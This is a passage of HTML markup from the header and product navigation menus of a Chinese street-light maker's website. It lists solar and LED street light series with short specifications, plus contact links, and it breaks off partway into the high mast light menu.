			 <div><a href="https://www.chinastreetlight.com"><img width="400" height="133" class="pclogo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20133'%3E%3C/svg%3E" alt="Solar LED Street Light, High Mast Light, LED Flood Light, High Bay Light" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/logo-1.png"/><noscript><img width="400" height="133" class="pclogo" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/logo-1.png" alt="Solar LED Street Light, High Mast Light, LED Flood Light, High Bay Light"/></noscript>Solar LED Street Light, High Mast Light, LED Flood Light, High Bay Light<img width="400" height="133" class="movelogo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20133'%3E%3C/svg%3E" alt="Solar LED Street Light, High Mast Light, LED Flood Light, High Bay Light" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads//2022/05/logo-1.png"/><noscript><img width="400" height="133" class="movelogo" src="https://www.chinastreetlight.com/wp-content/uploads//2022/05/logo-1.png" alt="Solar LED Street Light, High Mast Light, LED Flood Light, High Bay Light"/></noscript></a></div>		   </div>
		
			<div class="header_iconbox "   style="width:35%;"><a target="_blank"  rel="nofollow" href="https://api.whatsapp.com/send?phone=8618098902696&text=Hello%21+We+are+Professional +Solar+Street+Light+Manufacturer+from+China%2C+Save+energy+with+sustainable%2C+durable%2C+and+easy-to-install+lighting%2C" class="header_iconbox_b"><span class="header_iconbox_b_s"><span>Pnone & Whatsapp</span><span>8618098902696</span></span><i class="fas fa-mobile-alt"style="background-color:#2ba8db"></i></a><a target="_blank"  rel="nofollow" href="mailto:sales@chinastreetlight.com" class="header_iconbox_b"><span class="header_iconbox_b_s"><span>Email</span><span>sales</span></span><i class="fas fa-envelope"style="background-color:#2ba8db"></i></a></div>		   
			
			
		
			
			
					   <div class="search_box_outs" id="newseach" style="width:30%;"  ><div class="search_box_ins">
			    
<p>
	 	 All in One / All in Two Solar Street Light	 	 <span taxonomy="cat" post_type="post"class="sel"   category="16" placeholder="All in One / All in Two Solar Street LightSolar Streetlight Project">Solar Streetlight Project</span>
	 	 			
	 	 	</p>

	<div class="search_boxs">

                   <form action="https://www.chinastreetlight.com" id="searchform" method="get">
                      <input name="s" id="keywords" placeholder="All in One / All in Two Solar Street Light" autocomplete="off" type="text">
                      <input value="Search" type="submit">
                    
                      
                      <input id="category" name="cat" value="16" type="hidden">

	 	            
	 	              <input id="post_type" name="post_type" value="post" type="hidden">
					    	 	            </form>        
  </div>
 
			   <div class="close_seach"><i class="fas  fa-times"></i></div>
			   </div> </div>
		   
		   
		 			
			
			
			<div class="mu_move_container">
				
					
		   <nav class="menu_header header_pic_nav mu-wrapper ">
			     <li id="menu-item-1080"  class="mu-slide   depth0 fas fa-lightbulb menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/"><span class="nusw obk">Products Nav.</span></a><i class="mu_i"></i>
<ul class="sub-menu">
	<li id="menu-item-28"  class="mu-slide   depth1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/solar-street-light/"><figure><img width="110" height="110" class="muimg"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20110'%3E%3C/svg%3E"alt="Solar Street Light" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/solar-street-light.png"/><noscript><img width="110" height="110" class="muimg"  src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/solar-street-light.png"alt="Solar Street Light"/></noscript></figure><span class="jzs obk">Solar Street Light</span></a><i class="mu_i"></i>
	<ul class="sub-menu">
<div class="nav_block_contents"><div class="post_content ">
<section class="wp-block-themepark-block-themepark-icon thempark-block themepark_icon_list_out undefined" id="nomo3" style="background:#ffffff;"><div class="themepark_icon_list_in " style=""><div class="themepark_icon_lists iconl3 iconls1" style=""><a class="themepark_icon_box  picmodle " href="/a-solar-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="A Series Solar Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/A-solar.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/A-solar.jpg" alt="A Series Solar Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">A Series Solar Street Light</b><span>6063 Extrusion Aluminum Housing, All in One Design, with LiFePO4 battery, 5 years Warranty.</span></div></a><a class="themepark_icon_box  picmodle " href="/detachable-battery.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Detachable Battery Solar Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/PI-solar-streetlights.jpg"/><noscript><img width="1000" height="1000" src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/PI-solar-streetlights.jpg" alt="Detachable Battery Solar Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">Detachable Battery Solar Street Light</b><span>Replaceable Battery Solar Street Light, All in One Design, Extursion Aluminum Housing</span></div></a><a class="themepark_icon_box  picmodle " href="/b-solar-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="All in Two 60~80W Solar Light" style="color:#e21f2f;width:80px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/04/B-solar-street-light.jpg"/><noscript><img width="600" height="600" src="https://www.chinastreetlight.com/wp-content/uploads/2023/04/B-solar-street-light.jpg" alt="All in Two 60~80W Solar Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">All in Two 60~80W Solar Light</b><span>B Series Solar Street Light, 6~8m Pole, 60~80Ah Battery, 100W Solar Panel. with Large Angle PC Lens, Solar Panel Angle Adjustable.</span></div></a><a class="themepark_icon_box  picmodle " href="https://www.chinastreetlight.com/integrated-solar-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt=" Arm Adjustable Solar Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/bf-solar-street-lights.jpg"/><noscript><img width="800" height="800" src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/bf-solar-street-lights.jpg" alt=" Arm Adjustable Solar Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;"> Arm Adjustable Solar Street Light</b><span>Solar Panel Rotatable Integrated Solar Street Light with LiFePO4 Battery</span></div></a><a class="themepark_icon_box  picmodle " href="/auto-cleaning-solar-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="999" height="999" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20999%20999'%3E%3C/svg%3E" alt="Auto Cleaning Solar Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/auto-clean-solar-street-light.jpg"/><noscript><img width="999" height="999" src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/auto-clean-solar-street-light.jpg" alt="Auto Cleaning Solar Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">Auto Cleaning Solar Street Light</b><span>Auto Sweep Solar Street Light, Self Clean. it automatically clean solar panel to remove dust and sand.</span></div></a><a class="themepark_icon_box  picmodle " href="/p-solar-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="P Series Separated Solar Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/12/solar.png"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/12/solar.png" alt="P Series Separated Solar Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">P Series Separated Solar Light</b><span>360 degree Rotatable Bracket, LiFePO4 Battery, Die-Casting Aluminum Housing, with Tempered Glass Cover.</span></div></a><a class="themepark_icon_box  picmodle " href="/l-solar-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="L Series Split Solar Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/L-solar.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/L-solar.jpg" alt="L Series Split Solar Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">L Series Split Solar Street Light</b><span> 360 degree Rotatable Split Solar Panel, Mono-crystalline Silicon Solar Panel</span></div></a><a class="themepark_icon_box  picmodle " href="/d-solar-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="D Series Rotatable Arm Design" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/D-solar.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/D-solar.jpg" alt="D Series Rotatable Arm Design" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">D Series Rotatable Arm Design</b><span>Adjustable Angle Arm, Die-Casting Aluminum Housing, All in One Integrated Design</span></div></a><a class="themepark_icon_box  picmodle " href="/e-solar-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="E Series ABS Plastic Housing" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/F-solar.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/F-solar.jpg" alt="E Series ABS Plastic Housing" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">E Series ABS Plastic Housing</b><span>Cheap Price All in One Solar Street Light, Wide Angle, Large illumination Area,.</span></div></a><a class="themepark_icon_box  picmodle " href="/g-solar-streetlight.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20960'%3E%3C/svg%3E" alt="G Series Integrated Solar Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2023/01/G-solar-streetlight-1.jpg"/><noscript><img width="960" height="960" src="http://www.chinastreetlight.com/wp-content/uploads/2023/01/G-solar-streetlight-1.jpg" alt="G Series Integrated Solar Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">G Series Integrated Solar Light</b><span>Die-casting Aluminum Housing, Modular Design, High Luminous Efficiency</span></div></a><a class="themepark_icon_box  picmodle " href="/k-solar-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="K Series Inexpensive Sell Well" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/K-solar.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/K-solar.jpg" alt="K Series Inexpensive Sell Well" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">K Series Inexpensive Sell Well</b><span>ABS Plastic Housing, All in One Design, Wide Angle, Large illumination Area</span></div></a><a class="themepark_icon_box  picmodle " href="/solar-courtyard-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="UFO Solar Garden Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/12/solar-garden-light.jpg"/><noscript><img width="800" height="800" src="http://www.chinastreetlight.com/wp-content/uploads/2022/12/solar-garden-light.jpg" alt="UFO Solar Garden Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">UFO Solar Garden Light</b><span>ABS Plastic Housing, All in One Solar Courtyard Light, 360° View Angle</span></div></a><a class="themepark_icon_box  picmodle " href="/solar-post-top-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20960'%3E%3C/svg%3E" alt="Claasic Solar Post Top Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/solar-top-post-light-1.jpg"/><noscript><img width="960" height="960" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/solar-top-post-light-1.jpg" alt="Claasic Solar Post Top Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">Claasic Solar Post Top Light</b><span>100W~150W Die-Casting Aluminum Housing With Solar Power for Garden Lighting</span></div></a><a class="themepark_icon_box  picmodle " href="/b-solar-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Competitive Price Solar Light" style="color:#e21f2f;width:80px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/04/competitive-price-solar-streetlights.jpg"/><noscript><img width="600" height="600" src="https://www.chinastreetlight.com/wp-content/uploads/2023/04/competitive-price-solar-streetlights.jpg" alt="Competitive Price Solar Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">Competitive Price Solar Light</b><span>Integrated type with solar panel of 20 / 30 / 40Watt, and 3.2 volts 25 / 30 /36 Ah LiFePO4 Battery</span></div></a><a class="themepark_icon_box  picmodle " href="/solar-flood-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="S1 Series Split Solar Flood Light " style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2023/01/200W-Indicator-solar-floodlight.jpg"/><noscript><img width="800" height="800" src="http://www.chinastreetlight.com/wp-content/uploads/2023/01/200W-Indicator-solar-floodlight.jpg" alt="S1 Series Split Solar Flood Light " style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">S1 Series Split Solar Flood Light </b><span>with Battery Indicator, Die-Casting Aluminum Housing, Solar Panel &amp; Lamp Rotatable.</span></div></a></div></div></section>
</div></div></li>
	</ul>
</li>
	<li id="menu-item-27"  class="mu-slide   depth1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/led-street-light/"><figure><img width="142" height="142" class="muimg"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20142%20142'%3E%3C/svg%3E"alt="LED Street Light" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/led-street-lights-1.png"/><noscript><img width="142" height="142" class="muimg"  src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/led-street-lights-1.png"alt="LED Street Light"/></noscript></figure><span class="jzs obk">LED Street Light</span></a><i class="mu_i"></i>
	<ul class="sub-menu">
<div class="nav_block_contents"><div class="post_content ">
<section class="wp-block-themepark-block-themepark-icon thempark-block themepark_icon_list_out undefined" id="nomo3" style="background:#ffffff;"><div class="themepark_icon_list_in " style=""><div class="themepark_icon_lists iconl3 iconls1" style=""><a class="themepark_icon_box  picmodle " href="/a-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="A Series LED Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/12/street.png"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/12/street.png" alt="A Series LED Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">A Series LED Street Light</b><span>High Pure 6063 Aluminum Heatsink, LED by Cree Chip, </span><span>Driver by Meanwell, 5 Years Warranty</span></div></a><a class="themepark_icon_box  picmodle " href="/b-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="B Series Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/b-street-light.png"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/b-street-light.png" alt="B Series Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">B Series Street Light</b><span>Modular Design, 6063 Aluminum Heatsink Housing, </span><span>Rotating Design Lamp Arm</span></div></a><a class="themepark_icon_box  picmodle " href="/c-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="C Series Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/C-street.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/C-street.jpg" alt="C Series Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">C Series Street Light</b><span>Peaked Cap LED Street Light, Tempered Glass Cover, Anti-UV Optical PC Lens, 5 Years Warranty</span></div></a><a class="themepark_icon_box  picmodle " href="/d-led-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="D Series Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/adjustable-led-streetlight.jpg"/><noscript><img width="600" height="600" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/adjustable-led-streetlight.jpg" alt="D Series Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">D Series Street Light</b><span>Adjustable Arm Angle, Rotatable Angle 180°, Integration Die-Casting Aluminum Heatsink, LED by Philips 3030</span></div></a><a class="themepark_icon_box  picmodle " href="/e-led-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="E Series Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/E-street.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/E-street.jpg" alt="E Series Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">E Series Street Light</b><span>Integrated Die-Casting Aluminum Housing, </span><span>Scooter Shape, High Cost performance</span></div></a><a class="themepark_icon_box  picmodle " href="/f-led-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="F Series Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/F-street.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/F-street.jpg" alt="F Series Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">F Series Street Light</b><span>Modular Design, Rotating Design Lamp Arm, Tool Free Maintain Power Supply.</span></div></a><a class="themepark_icon_box  picmodle " href="/h-led-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="H Series Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/h-street.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/h-street.jpg" alt="H Series Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">H Series Street Light</b><span>Integration Die-Casting Aluminum Heatsink Housing, Hot Sales, Inexpensive LED Street Light, LED by Philips 3030</span></div></a><a class="themepark_icon_box  picmodle " href="/i-led-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="I Series Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/I-street.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/I-street.jpg" alt="I Series Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">I Series Street Light</b><span>Die-Casting Aluminum Heatsink+ Tempered Glass Optical Lens,  Classic Design Philips LED Street Light</span></div></a><a class="themepark_icon_box  picmodle " href="/j-led-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="J Series Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/J-street.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/J-street.jpg" alt="J Series Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">J Series Street Light</b><span>Dots Optical Lens + Tempered Glass Cover, Separate Driver Box,  NEMA Socket on Housing Top</span></div></a><a class="themepark_icon_box  picmodle " href="/t-led-street-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="750" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20750'%3E%3C/svg%3E" alt="T Series Street Light" style="color:#e21f2f;width:80px;" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/tennis-racket-streetlight.jpg"/><noscript><img width="750" height="750" src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/tennis-racket-streetlight.jpg" alt="T Series Street Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">T Series Street Light</b><span>Tennis Racket Shape, Competive Price, Cobra Shape LED Street Light, LED by Philips Chip, Hot Sales</span></div></a><a class="themepark_icon_box  picmodle " href="/led-yard-lamp.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="LED Barn Light, Yard Lamp" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/yard-lamp.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/yard-lamp.jpg" alt="LED Barn Light, Yard Lamp" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">LED Barn Light, Yard Lamp</b><span>Die-Casting Aluminum Housing,  Frosted Len Mask, US Standard Lighting</span></div></a><a class="themepark_icon_box  picmodle " href="/post-top-light.html" style=""><div class="themepark_icon_box_i"><div class="themepark_icon_box_i_out"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="LED UFO Post Top Light" style="color:#e21f2f;width:80px;" data-lazy-src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/Post-Top-Light.jpg"/><noscript><img width="200" height="200" src="http://www.chinastreetlight.com/wp-content/uploads/2022/05/Post-Top-Light.jpg" alt="LED UFO Post Top Light" style="color:#e21f2f;width:80px;"/></noscript></div></div><div class="themepark_icon_box_d" style="font-size:12px;height:80px;"><b style="font-size:14px;color:#146ba2;">LED UFO Post Top Light</b><span>50~150W, Solar Panel Can Choice,</span><span>IP65, IK08, Photocell sensor for option.</span></div></a></div></div></section>
</div></div></li>
	</ul>
</li>
	<li id="menu-item-33"  class="mu-slide   depth1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="mu_a"  href="https://www.chinastreetlight.com/category/products/high-mast-led-light/"><figure><img width="110" height="110" class="muimg"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20110'%3E%3C/svg%3E"alt="High Mast Light" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/high-mast-led-light.png"/><noscript><img width="110" height="110" class="muimg"  src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/high-mast-led-light.png"alt="High Mast Light"/></noscript></figure><span class="jzs obk">High Mast Light</span></a><i class="mu_i"></i>
	<ul class="sub-menu">
<div class="nav_block_contents"><div class="post_content ">
